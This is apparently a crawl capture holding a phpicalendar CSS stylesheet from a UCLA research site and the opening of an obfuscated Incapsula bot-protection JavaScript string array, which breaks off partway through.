

--- FILE ---
content_type: text/css
request_url: http://research.bmap.ucla.edu/Schedules/phpicalendar/templates/default/default.css
body_size: 1479
content:
form{margin:0}table,td{font:11px Verdana,Arial,sans-serif;color:#000}.tbll{background:url(images/shadow_l.gif) no-repeat;width:8px}.tblbot{background:url(images/shadow_m.gif) repeat-x;width:100%}.tblr{background:url(images/shadow_r.gif) no-repeat;width:8px}.alldaybg_1{background:#50739b url(images/allday_1.gif) repeat-x;border-bottom:1px solid #3c6080;min-height:18px;padding-top:5px;text-align:center}.alldaybg_2{background:#53ab63 url(images/allday_2.gif) repeat-x;border-bottom:1px solid #409050;min-height:18px;padding-top:5px;text-align:center}.alldaybg_3{background:#ff592a url(images/allday_3.gif) repeat-x;border-bottom:1px solid #e0401c;min-height:18px;padding-top:5px;text-align:center}.alldaybg_4{background:#be55ad url(images/allday_4.gif) repeat-x;border-bottom:1px solid #984080;min-height:18px;padding-top:5px;text-align:center}.alldaybg_5{background:#ff2b2a url(images/allday_5.gif) repeat-x;border-bottom:1px solid #d01c18;min-height:18px;padding-top:5px;text-align:center}.alldaybg_6{background:#ba900c url(images/allday_6.gif) repeat-x;border-bottom:1px solid #a07400;min-height:18px;padding-top:5px;text-align:center}.alldaybg_7{background:#959595 url(images/allday_7.gif) repeat-x;border-bottom:1px solid #888;min-height:18px;padding-top:5px;text-align:center}.rowOn{background-color:#b0e8b0;border-top:1px solid #fff;border-left:1px solid #fff}.rowOn2{background-color:#b0e8b0;border-top:1px solid #fff}.rowOff{background-color:#e1e8f1;border-top:1px solid #fff;border-left:1px solid #fff}.rowOff2{background-color:#e1e8f1;border-top:1px solid #fff}.rowToday{background-color:#b0e8e8;border-top:1px solid #fff;border-left:1px solid #fff}.padd{padding:2px}.eventbg_1{background-color:#557ca3;padding:2px}.eventbg_2{background-color:#53a062;padding:2px}.eventbg_3{background-color:#e84f25;padding:2px}.eventbg_4{background-color:#b257a2;padding:2px}.eventbg_5{background-color:#d42020;padding:2px}.eventbg_6{background-color:#b88f0b;padding:2px}.eventbg_7{background-color:#73738c;padding:2px}.allday a{font-size:9px;color:#fff!important;font-weight:900;text-decoration:none}.allday a:hover{text-decoration:underline}.eventbg2_1{background-color:#69c;border:1px solid #557ca3}.eventbg2_2{background-color:#4fc464;border:1px solid #53a062}.eventbg2_3{background-color:#ff6d3b;border:1px solid #e84f25}.eventbg2_4{background-color:#ea62d4;border:1px solid #b257a2}.eventbg2_5{background-color:#ff5e56;border:1px solid #d42020}.eventbg2_6{background-color:#ccb21f;border:1px solid #b88f0b}.eventbg2_7{background-color:#9292a1;border:1px solid #73738c}.dayborder{background-color:#fff;border-top:1px solid #a1a5a9}.dayborder2{background-color:#fff;border-top:1px dashed #ccc}.dayborder3{background-color:#fff;border-top:1px dotted #888}.title{background-image:url(images/time_bg.gif);padding:5px}.title h1{font-family:Helvetica,sans-serif;font-size:18px;color:#000;margin:0px}.maintable{width:990px}.weektoday{background-color:#dff}.monthback{background-color:#a1a5a9}.monthreg{background-color:#fff;height:105px;text-align:left;vertical-align:top}.monthoff{background-color:#f2f2f2;height:105px;text-align:left;vertical-align:top}.monthon{background-color:#f2f9ff;height:105px;text-align:left;vertical-align:top}.montheventtop{background-image:url(images/side_bg.gif);border-top:1px solid #a1a5a9}.montheventline{border-right:1px dotted #a1a5a9}.medtitle{background-image:url(images/side_bg.gif);height:20px;margin-top:3px;font-weight:900}.yearreg{background-color:#fff;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearoff{background-color:#f2f2f2;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearon{background-color:#f2f9ff;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearmonth{background-color:#ccc}.yearweek{background-color:#eee;width:30px;font-size:9px;font-weight:900;text-align:center;height:15px}.yearleft{padding-right:5px;padding-top:5px;padding-bottom:5px}.yearmiddle{padding:5px}.yearright{padding-left:5px;padding-top:5px;padding-bottom:5px}.eventborder{background-image:url(images/day_title.gif);border:1px #069 solid}.eventbg{background-color:#69c}.tfixed{table-layout:fixed;word-wrap:break-word}.calborder{background-color:#fff;border:1px #a1a5a9 solid}.dateback{background-color:#eee}.weekborder{border-left:1px solid #a1a5a9;border-top:1px dashed #ccc}.weekborder2{border-left:1px solid #a1a5a9;border-top:1px solid #a1a5a9}.weekborder3{border-left:1px solid #a1a5a9;border-top:1px dotted #888}.timeborder{border-right:1px solid #a1a5a9;border-top:1px solid #a1a5a9;background-image:url(images/time_bg.gif)}.timeborder2{border-top:1px solid #a1a5a9;background-image:url(images/time_bg.gif)}.navback{background-image:url(images/time_bg.gif)}.sideback{background-image:url(images/side_bg.gif)}a.psf{text-decoration:none}a.psf:link{color:#06f}a.psf:visited{color:#06f}a.psf:active{color:#36c}a.psf:hover{color:#009;text-decoration:underline}a.ps2{text-decoration:underline}a.ps2:link{color:#06f}a.ps2:visited{color:#06f}a.ps2:active{color:#36c}a.ps2:hover{color:#009}a.ps3{text-decoration:none}a.ps3:link{color:#000}a.ps3:visited{color:#000}a.ps3:active{color:#000}a.ps3:hover{color:#000;text-decoration:underline}a.ps{text-decoration:none}a.ps:link{color:#fff}a.ps:visited{color:#fff}a.ps:active{color:#fff}a.ps:hover{color:#fff;text-decoration:underline}body{background-color:#e5e5e5}.V9{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#000}.V10W{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#fff;text-decoration:none}.V9W{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#fff;text-decoration:none}.V10WB{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#fff;font-weight:900}.V9G{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#666}.V10{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#000}.V9BOLD{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;font-weight:900}.G10{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#06f}.G10B{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#000}.G10BOLD{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;font-weight:900}.G10G{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#a1a5a9}.V12{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;color:#000}.eventfont{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#fff}.query_style{font-size:11px;font-family:verdana,geneva,arial,sans-serif;width:156px;margin-bottom:0}.search_style{font-size:12px;font-family:verdana,geneva,arial,sans-serif;width:134px;margin-bottom:0}.login_style{font-size:11px;font-family:verdana,geneva,arial,sans-serif;width:80px;margin-bottom:0}@media print{.sidebar{width:0px;display:none}.footer{display:none}.monthback{border-spacing:0}.monthback td{border:1px solid #606060}.calborder{border:1px solid #606060}}

--- FILE ---
content_type: application/javascript
request_url: http://research.bmap.ucla.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=753245389
body_size: 19962
content:
var _0xa47d=['\x65\x4d\x4b\x67\x4d\x52\x48\x43\x70\x38\x4f\x4a\x77\x37\x7a\x44\x68\x6d\x4d\x3d','\x52\x47\x44\x43\x6f\x73\x4f\x59\x77\x71\x50\x44\x75\x51\x3d\x3d','\x77\x71\x66\x43\x6d\x73\x4f\x33\x77\x36\x51\x49\x77\x72\x70\x4d\x41\x52\x48\x43\x6c\x73\x4b\x56\x54\x77\x38\x50\x77\x37\x30\x79','\x5a\x7a\x6b\x32\x77\x37\x33\x43\x72\x67\x3d\x3d','\x46\x38\x4b\x5a\x77\x34\x66\x44\x6b\x4d\x4b\x58\x77\x36\x63\x3d','\x77\x71\x44\x43\x75\x4d\x4b\x61\x52\x73\x4b\x67\x77\x70\x7a\x44\x75\x4d\x4f\x48\x77\x34\x33\x44\x6c\x57\x78\x76\x77\x72\x77\x43\x42\x4d\x4f\x41\x77\x71\x4d\x3d','\x48\x63\x4b\x47\x77\x71\x50\x43\x6d\x63\x4f\x73','\x46\x63\x4f\x65\x77\x71\x6c\x50\x77\x72\x45\x66\x4f\x77\x3d\x3d','\x4e\x45\x73\x71\x61\x79\x6c\x45\x51\x38\x4f\x46\x77\x71\x6e\x44\x6f\x6e\x54\x43\x6d\x6e\x4c\x43\x6d\x73\x4b\x76\x77\x37\x58\x43\x69\x7a\x66\x43\x72\x33\x6e\x44\x6b\x32\x6e\x43\x74\x31\x72\x43\x6b\x63\x4f\x61\x65\x41\x3d\x3d','\x47\x73\x4b\x45\x77\x72\x73\x37\x66\x77\x3d\x3d','\x58\x45\x66\x43\x70\x41\x3d\x3d','\x77\x6f\x68\x31\x77\x70\x39\x52\x46\x69\x77\x41','\x45\x47\x4c\x44\x69\x38\x4b\x2b\x77\x72\x54\x44\x6a\x67\x3d\x3d','\x5a\x48\x76\x43\x68\x4d\x4b\x70\x65\x48\x78\x67\x62\x4d\x4b\x4b\x77\x37\x50\x43\x70\x73\x4f\x53\x47\x6a\x38\x2b\x77\x72\x39\x46\x5a\x41\x3d\x3d','\x77\x6f\x4d\x68\x58\x48\x55\x4d','\x5a\x73\x4b\x74\x4a\x67\x7a\x43\x70\x73\x4f\x48\x77\x37\x72\x44\x68\x41\x3d\x3d','\x45\x6d\x62\x44\x6b\x38\x4b\x77\x77\x71\x66\x44\x68\x38\x4f\x45\x77\x72\x34\x48\x55\x38\x4f\x36\x63\x56\x78\x39\x46\x7a\x6a\x43\x70\x33\x70\x34','\x77\x70\x72\x44\x6d\x4d\x4f\x65\x77\x72\x49\x66','\x4c\x56\x38\x68\x4a\x55\x31\x70\x4c\x73\x4b\x58\x51\x77\x3d\x3d','\x77\x34\x30\x4d\x51\x63\x4f\x38\x77\x36\x58\x44\x67\x63\x4b\x47\x77\x36\x51\x3d','\x57\x4d\x4b\x35\x48\x73\x4f\x44\x62\x78\x37\x43\x71\x68\x54\x43\x74\x47\x50\x43\x6e\x30\x44\x44\x6b\x52\x48\x44\x67\x52\x34\x69','\x4b\x73\x4b\x45\x77\x72\x76\x43\x68\x63\x4f\x2f\x4f\x38\x4b\x36\x77\x37\x59\x43\x48\x67\x6e\x44\x71\x44\x6b\x3d','\x54\x63\x4b\x74\x41\x73\x4f\x58\x63\x67\x4d\x3d','\x59\x79\x66\x44\x75\x43\x6f\x75\x77\x34\x59\x2f\x77\x71\x2f\x43\x74\x41\x3d\x3d','\x50\x30\x49\x71\x4d\x6b\x74\x7a','\x77\x34\x6b\x4f\x77\x6f\x4a\x71\x77\x37\x76\x43\x69\x52\x6a\x44\x71\x51\x3d\x3d','\x44\x73\x4b\x66\x77\x71\x62\x43\x6e\x38\x4f\x39\x4c\x51\x3d\x3d','\x61\x73\x4b\x39\x77\x36\x4e\x59\x77\x37\x5a\x52\x58\x73\x4f\x4f\x77\x34\x4c\x44\x67\x47\x38\x3d','\x45\x63\x4f\x57\x77\x72\x42\x79\x77\x71\x51\x42','\x77\x70\x74\x78\x77\x70\x68\x5a\x45\x69\x63\x3d','\x77\x72\x5a\x6f\x77\x71\x73\x51\x77\x70\x44\x43\x69\x77\x3d\x3d','\x77\x37\x6e\x44\x73\x31\x56\x53\x77\x35\x48\x44\x71\x41\x3d\x3d','\x55\x46\x44\x43\x74\x54\x67\x6b\x5a\x67\x3d\x3d','\x77\x35\x58\x44\x68\x43\x78\x38\x64\x67\x3d\x3d','\x77\x36\x72\x44\x75\x63\x4f\x57\x51\x6a\x4a\x54','\x77\x71\x62\x43\x69\x38\x4f\x7a','\x77\x37\x38\x36\x77\x36\x45\x71\x55\x56\x73\x3d','\x4b\x56\x73\x6c\x49\x45\x31\x70','\x77\x35\x66\x44\x75\x73\x4b\x61\x52\x73\x4f\x63\x77\x72\x77\x3d','\x65\x38\x4b\x6d\x45\x38\x4b\x44\x77\x70\x44\x43\x68\x6b\x48\x43\x6e\x77\x45\x3d','\x62\x4d\x4b\x6b\x77\x36\x5a\x48\x77\x35\x4a\x4b','\x77\x72\x6e\x43\x6a\x73\x4f\x6e\x77\x36\x73\x47\x77\x72\x56\x38\x43\x78\x58\x44\x6b\x63\x4b\x41\x54\x77\x3d\x3d','\x61\x4d\x4f\x48\x47\x54\x6c\x45\x4a\x77\x3d\x3d','\x77\x72\x50\x44\x70\x73\x4f\x63\x77\x71\x34\x64\x52\x38\x4f\x68\x48\x38\x4b\x51\x77\x72\x76\x43\x6a\x67\x3d\x3d','\x77\x35\x67\x59\x53\x63\x4f\x37\x77\x37\x66\x44\x6e\x51\x3d\x3d','\x4d\x38\x4f\x6d\x77\x35\x50\x44\x6e\x73\x4b\x57\x77\x34\x34\x6c\x4d\x73\x4f\x6e\x53\x57\x31\x7a\x63\x77\x3d\x3d','\x63\x43\x33\x44\x74\x77\x41\x79\x77\x34\x59\x46\x77\x70\x44\x43\x6d\x51\x34\x39\x77\x6f\x58\x43\x76\x4d\x4b\x31\x77\x34\x6a\x44\x68\x7a\x6a\x43\x6c\x38\x4f\x47\x45\x63\x4f\x68\x77\x6f\x4a\x56','\x4e\x4d\x4b\x30\x77\x71\x72\x43\x67\x4d\x4f\x73\x4d\x4d\x4b\x4c\x77\x34\x77\x4e\x4b\x79\x58\x44\x6a\x77\x6a\x43\x6d\x63\x4f\x32\x77\x35\x37\x43\x74\x63\x4f\x4b\x43\x58\x64\x44\x51\x67\x3d\x3d','\x77\x71\x76\x43\x6f\x63\x4b\x46\x58\x4d\x4b\x7a\x77\x6f\x34\x3d','\x45\x4d\x4f\x42\x77\x72\x70\x30\x77\x72\x30\x58\x4d\x46\x33\x43\x69\x52\x6e\x43\x6f\x4d\x4b\x56\x46\x73\x4b\x4d\x77\x70\x31\x6d\x77\x6f\x38\x39\x53\x45\x54\x44\x71\x63\x4f\x43\x77\x70\x4c\x43\x75\x73\x4f\x35\x77\x72\x31\x57\x77\x37\x35\x6f\x4d\x67\x3d\x3d','\x66\x38\x4b\x70\x48\x38\x4b\x44\x77\x6f\x76\x43\x6d\x41\x3d\x3d','\x77\x36\x7a\x43\x6a\x4d\x4b\x4f\x46\x6e\x6b\x72\x57\x67\x33\x43\x6e\x73\x4f\x78\x77\x37\x59\x4c\x77\x35\x76\x44\x75\x4d\x4f\x43\x4b\x38\x4f\x6e\x77\x72\x35\x39\x41\x73\x4b\x35','\x77\x35\x6b\x50\x51\x38\x4f\x39\x77\x36\x37\x44\x69\x38\x4b\x61\x77\x37\x33\x43\x73\x73\x4f\x74\x77\x70\x31\x52\x77\x37\x77\x4b\x51\x58\x5a\x72\x44\x38\x4b\x55\x77\x35\x62\x44\x75\x4d\x4f\x30\x61\x38\x4f\x72\x52\x38\x4b\x6b\x53\x58\x6e\x44\x70\x68\x5a\x73\x65\x55\x58\x43\x70\x44\x4c\x44\x67\x47\x34\x3d','\x49\x51\x33\x44\x6d\x48\x76\x44\x6f\x73\x4f\x39','\x77\x37\x76\x44\x73\x57\x2f\x43\x73\x57\x7a\x43\x72\x78\x72\x43\x6f\x73\x4f\x4d\x4e\x63\x4f\x69\x4d\x73\x4b\x57\x52\x47\x63\x5a\x50\x4d\x4b\x4a\x66\x73\x4f\x39\x57\x78\x59\x6b\x77\x37\x6a\x44\x76\x30\x55\x31\x61\x51\x3d\x3d','\x48\x38\x4b\x32\x4b\x38\x4b\x65\x43\x77\x39\x2b\x53\x43\x7a\x44\x6f\x6a\x2f\x43\x69\x6c\x62\x44\x74\x4d\x4b\x48','\x43\x63\x4b\x64\x77\x72\x34\x39\x62\x6d\x6b\x3d','\x4c\x46\x38\x78\x4d\x6c\x5a\x76\x4e\x67\x3d\x3d','\x44\x4d\x4b\x4c\x77\x71\x44\x43\x6a\x73\x4f\x6f\x4d\x73\x4f\x4d\x77\x34\x73\x46\x42\x52\x6e\x44\x6f\x6a\x2f\x43\x6f\x77\x3d\x3d','\x77\x35\x58\x43\x73\x63\x4b\x6a\x50\x48\x54\x44\x67\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x78\x44\x43\x75\x51\x6a\x43\x72\x56\x38\x3d','\x77\x71\x6a\x43\x6e\x73\x4b\x6f\x53\x78\x72\x44\x6c\x33\x63\x49\x77\x70\x37\x44\x67\x51\x4d\x73\x77\x71\x58\x43\x70\x77\x3d\x3d','\x77\x36\x50\x44\x6f\x73\x4b\x55\x53\x55\x56\x47','\x77\x34\x50\x43\x6f\x63\x4b\x57\x45\x48\x34\x38\x57\x77\x3d\x3d','\x4d\x63\x4f\x68\x55\x73\x4f\x76\x50\x53\x34\x6d\x63\x63\x4b\x6b\x59\x38\x4f\x34','\x77\x6f\x63\x6c\x51\x58\x55\x41\x56\x4d\x4f\x44\x77\x6f\x66\x44\x75\x33\x33\x44\x69\x38\x4b\x6c\x77\x71\x6f\x3d','\x77\x72\x38\x30\x77\x37\x59\x4d\x47\x73\x4b\x61','\x59\x57\x7a\x43\x67\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x5a\x73\x64\x67\x76\x44\x73\x68\x37\x43\x73\x38\x4b\x79\x57\x38\x4f\x75\x58\x63\x4b\x69\x77\x71\x4d\x52\x63\x77\x59\x3d','\x77\x34\x33\x44\x72\x73\x4b\x2f','\x56\x6e\x48\x43\x70\x63\x4f\x50\x77\x72\x6a\x44\x76\x63\x4f\x65\x54\x38\x4b\x73\x77\x37\x50\x43\x6d\x44\x59\x65\x77\x71\x66\x43\x72\x41\x49\x4a','\x77\x72\x6e\x43\x6b\x38\x4b\x72\x58\x42\x34\x3d','\x77\x37\x76\x44\x72\x73\x4f\x73\x52\x54\x52\x4a\x61\x63\x4b\x4b','\x77\x70\x73\x68\x52\x6d\x6b\x4f\x52\x38\x4f\x53\x77\x34\x44\x43\x72\x6a\x58\x44\x6d\x38\x4f\x79\x77\x37\x62\x44\x69\x38\x4f\x30\x77\x6f\x6f\x34\x77\x71\x73\x3d','\x77\x71\x7a\x43\x67\x38\x4f\x6f\x77\x37\x34\x62\x77\x71\x67\x3d','\x77\x36\x50\x44\x6f\x6b\x35\x31\x77\x35\x6a\x44\x73\x63\x4b\x66\x50\x77\x3d\x3d','\x65\x69\x50\x44\x72\x43\x67\x67\x77\x35\x4d\x65\x77\x70\x4c\x43\x69\x6c\x51\x37\x77\x70\x6e\x43\x73\x63\x4b\x47\x77\x35\x49\x3d','\x77\x71\x48\x43\x71\x73\x4b\x50\x58\x38\x4b\x79','\x45\x6d\x62\x44\x6b\x38\x4b\x77\x77\x71\x66\x44\x68\x38\x4f\x45\x77\x72\x34\x48\x55\x38\x4f\x75\x65\x31\x42\x33\x41\x44\x4c\x43\x70\x58\x5a\x6c\x4e\x51\x3d\x3d','\x48\x32\x6a\x44\x69\x38\x4b\x33\x77\x71\x58\x44\x68\x63\x4f\x45\x77\x72\x67\x61\x45\x77\x3d\x3d','\x41\x73\x4b\x45\x77\x71\x45\x6e\x66\x58\x73\x68\x77\x35\x4a\x72\x55\x46\x68\x4d\x77\x6f\x38\x2b\x77\x6f\x44\x44\x76\x73\x4b\x53\x61\x73\x4f\x38\x48\x38\x4b\x36\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x66\x38\x4b\x39\x77\x36\x4e\x42\x77\x34\x4d\x3d','\x51\x57\x37\x43\x73\x41\x3d\x3d','\x58\x73\x4b\x45\x77\x35\x72\x43\x73\x33\x4a\x7a\x5a\x55\x34\x3d','\x56\x63\x4b\x7a\x48\x4d\x4b\x56\x77\x70\x7a\x43\x6e\x77\x62\x43\x67\x51\x6c\x4b\x77\x34\x46\x64\x77\x72\x39\x6b\x77\x34\x6b\x53\x77\x70\x62\x43\x67\x6d\x66\x44\x72\x38\x4f\x4e\x43\x68\x50\x43\x6f\x45\x6e\x43\x75\x51\x3d\x3d','\x77\x37\x62\x44\x73\x31\x64\x44\x77\x35\x45\x3d','\x59\x6a\x52\x6a\x77\x37\x62\x44\x75\x6d\x68\x36','\x77\x71\x54\x43\x6c\x38\x4b\x2b\x57\x67\x3d\x3d','\x77\x37\x51\x33\x77\x36\x55\x37\x51\x46\x72\x44\x6e\x67\x3d\x3d','\x4f\x32\x58\x43\x6e\x31\x66\x44\x69\x4d\x4f\x38','\x4c\x56\x4d\x74\x4a\x56\x42\x33\x64\x73\x4b\x64\x52\x42\x52\x30\x77\x36\x62\x43\x72\x63\x4b\x30\x77\x6f\x78\x70\x57\x4d\x4b\x50\x4d\x4d\x4f\x78','\x77\x35\x52\x4e\x77\x6f\x73\x6d\x77\x6f\x49\x3d','\x4b\x63\x4b\x67\x49\x77\x3d\x3d','\x42\x4d\x4b\x53\x77\x72\x76\x43\x69\x63\x4f\x37\x43\x63\x4b\x4c\x77\x35\x30\x55\x48\x41\x3d\x3d','\x65\x73\x4f\x57\x48\x69\x35\x66\x49\x30\x31\x47\x65\x63\x4b\x53\x64\x78\x30\x4c\x77\x70\x6a\x44\x67\x73\x4f\x44\x4c\x55\x41\x32\x4f\x51\x77\x3d','\x45\x57\x54\x43\x6c\x67\x3d\x3d','\x54\x6d\x33\x43\x76\x38\x4f\x4f\x77\x71\x58\x44\x67\x73\x4b\x56\x55\x73\x4b\x6b\x77\x34\x6a\x43\x6d\x41\x3d\x3d','\x77\x36\x33\x44\x68\x77\x2f\x43\x71\x41\x37\x43\x71\x42\x54\x44\x69\x4d\x4f\x47\x57\x63\x4b\x34\x77\x71\x33\x44\x71\x56\x6b\x32\x5a\x41\x44\x44\x76\x46\x50\x44\x6b\x4d\x4b\x46\x77\x36\x6e\x43\x75\x73\x4b\x35\x77\x70\x4e\x4f\x77\x71\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x66\x44\x74\x31\x6c\x78\x77\x37\x6a\x44\x67\x73\x4b\x4a\x49\x69\x48\x44\x76\x63\x4b\x41\x43\x43\x6f\x77\x77\x35\x78\x49\x53\x63\x4f\x50\x77\x36\x46\x35\x77\x72\x38\x3d','\x45\x63\x4f\x74\x58\x73\x4f\x4b\x49\x53\x70\x74\x66\x38\x4b\x70\x59\x63\x4f\x79\x77\x71\x74\x6e\x41\x54\x55\x50\x77\x72\x4c\x43\x72\x63\x4f\x77\x58\x63\x4f\x32\x77\x36\x48\x44\x6d\x52\x48\x43\x6d\x73\x4f\x73\x64\x6a\x7a\x43\x76\x67\x3d\x3d','\x65\x38\x4f\x65\x48\x44\x39\x56','\x62\x79\x35\x67\x77\x36\x66\x44\x71\x32\x68\x4f\x51\x68\x54\x44\x6d\x63\x4f\x7a','\x77\x37\x4c\x44\x74\x63\x4b\x75\x54\x6b\x4e\x63\x77\x6f\x54\x44\x67\x41\x3d\x3d','\x77\x72\x63\x76\x58\x32\x77\x4d\x52\x38\x4f\x49\x77\x6f\x66\x43\x71\x47\x4c\x44\x69\x4d\x4f\x6e\x77\x36\x7a\x44\x72\x73\x4b\x34\x77\x70\x73\x35\x77\x72\x66\x43\x72\x52\x72\x43\x69\x4d\x4f\x69\x77\x36\x74\x5a\x77\x6f\x62\x44\x70\x57\x5a\x43\x4a\x68\x33\x43\x68\x6a\x77\x79\x77\x71\x48\x44\x6e\x58\x39\x4e\x77\x70\x66\x43\x69\x38\x4b\x76\x77\x70\x46\x57\x47\x31\x6b\x6d\x77\x70\x55\x36\x49\x54\x4a\x36\x42\x73\x4f\x57\x77\x70\x74\x72\x77\x34\x77\x4a\x57\x73\x4b\x66\x41\x46\x52\x54\x77\x35\x46\x31\x66\x63\x4b\x73\x77\x6f\x56\x75\x77\x34\x62\x43\x6f\x73\x4f\x2b\x4f\x4d\x4b\x75\x44\x38\x4b\x4a\x66\x57\x48\x44\x73\x63\x4f\x4a\x77\x36\x66\x43\x6d\x4d\x4f\x61\x77\x37\x51\x65\x48\x77\x3d\x3d','\x77\x34\x54\x44\x6f\x38\x4b\x66\x51\x4d\x4f\x4e','\x77\x34\x4c\x44\x6a\x4d\x4f\x38','\x59\x38\x4b\x76\x49\x78\x33\x43\x70\x73\x4f\x42\x77\x36\x62\x44\x6a\x48\x55\x3d','\x65\x69\x52\x38\x77\x36\x66\x44\x74\x6e\x56\x56\x55\x67\x3d\x3d','\x77\x72\x6a\x43\x76\x4d\x4b\x65\x58\x4d\x4b\x75\x77\x70\x4c\x44\x6f\x73\x4f\x62','\x77\x72\x48\x44\x76\x57\x2f\x43\x74\x77\x3d\x3d','\x77\x36\x45\x69\x77\x6f\x68\x57\x64\x54\x45\x4d\x57\x7a\x48\x44\x6d\x68\x46\x47\x77\x72\x48\x43\x71\x38\x4b\x4c\x77\x6f\x62\x44\x76\x44\x42\x6f\x77\x34\x67\x4c','\x77\x34\x58\x43\x73\x73\x4b\x56\x42\x6e\x34\x3d','\x77\x36\x76\x44\x72\x73\x4f\x63\x52\x43\x74\x46\x61\x63\x4b\x5a\x77\x34\x6a\x44\x6a\x54\x49\x6e','\x77\x71\x72\x43\x68\x4d\x4b\x6d\x52\x56\x58\x44\x6a\x7a\x59\x72\x77\x70\x6a\x44\x6e\x41\x6b\x6e\x77\x72\x48\x44\x76\x4d\x4f\x54\x77\x34\x38\x64\x77\x35\x46\x56\x77\x72\x68\x46\x77\x71\x59\x3d','\x77\x72\x76\x43\x6e\x63\x4b\x55\x58\x51\x6e\x44\x6b\x6a\x63\x66','\x66\x54\x30\x30\x77\x36\x2f\x43\x76\x7a\x49\x3d','\x66\x7a\x6b\x73\x77\x36\x48\x43\x72\x44\x76\x43\x68\x63\x4f\x55\x77\x35\x6c\x66\x52\x73\x4b\x71\x77\x37\x6a\x44\x68\x77\x67\x68\x77\x70\x54\x43\x70\x52\x54\x43\x74\x69\x52\x71\x77\x72\x6f\x42','\x56\x33\x6e\x43\x70\x38\x4f\x65\x77\x72\x49\x3d','\x51\x6e\x66\x43\x70\x63\x4f\x46\x77\x72\x4c\x44\x71\x63\x4b\x45\x55\x73\x4b\x73\x77\x34\x34\x3d','\x77\x72\x33\x43\x68\x73\x4b\x7a','\x77\x71\x33\x43\x6e\x73\x4f\x33\x77\x36\x51\x4d\x77\x72\x35\x73\x46\x78\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x4b\x48\x69\x6c\x45\x50\x51\x78\x48','\x77\x35\x46\x50\x77\x70\x55\x32\x77\x6f\x4c\x43\x71\x38\x4f\x7a\x77\x71\x74\x6e\x57\x69\x48\x44\x6c\x41\x3d\x3d','\x62\x4d\x4b\x77\x47\x73\x4b\x46\x77\x70\x6f\x3d','\x43\x32\x37\x44\x67\x63\x4b\x74\x77\x71\x67\x3d','\x42\x38\x4f\x4e\x77\x71\x74\x6b\x77\x72\x55\x63\x63\x45\x48\x44\x67\x69\x2f\x43\x6d\x4d\x4b\x4b\x42\x77\x3d\x3d','\x47\x63\x4b\x6c\x4b\x4d\x4b\x49\x43\x77\x3d\x3d','\x42\x38\x4b\x68\x4c\x63\x4b\x61\x42\x67\x67\x3d','\x49\x52\x72\x44\x6b\x48\x6a\x44\x76\x77\x3d\x3d','\x77\x70\x31\x68\x77\x6f\x4e\x46\x43\x7a\x45\x3d','\x55\x45\x66\x43\x76\x54\x73\x35\x53\x6b\x72\x44\x75\x67\x2f\x43\x67\x63\x4b\x63\x48\x4d\x4f\x4b\x77\x34\x2f\x43\x6b\x73\x4f\x42','\x77\x37\x2f\x44\x6c\x67\x6a\x43\x76\x78\x58\x43\x72\x41\x3d\x3d','\x42\x4d\x4b\x54\x77\x34\x6a\x44\x68\x4d\x4b\x52\x77\x34\x72\x44\x67\x51\x72\x43\x75\x73\x4b\x62\x57\x6d\x48\x43\x67\x38\x4f\x68\x77\x6f\x41\x3d','\x77\x37\x2f\x44\x67\x54\x62\x43\x71\x51\x50\x43\x6e\x55\x6a\x44\x73\x4d\x4f\x55\x53\x4d\x4b\x61\x77\x70\x50\x44\x76\x31\x55\x72\x63\x41\x54\x44\x75\x6c\x6e\x44\x6c\x73\x4b\x48\x77\x35\x67\x3d','\x46\x73\x4b\x56\x77\x34\x66\x44\x6b\x4d\x4b\x58\x77\x36\x4c\x43\x69\x6a\x72\x43\x68\x38\x4b\x57\x63\x46\x4c\x43\x6f\x73\x4f\x56\x77\x71\x62\x44\x76\x63\x4f\x4c\x4c\x63\x4b\x79','\x43\x73\x4b\x38\x4c\x63\x4b\x4f\x47\x67\x38\x3d','\x4c\x73\x4f\x4e\x64\x4d\x4f\x71\x43\x78\x4d\x63\x58\x38\x4b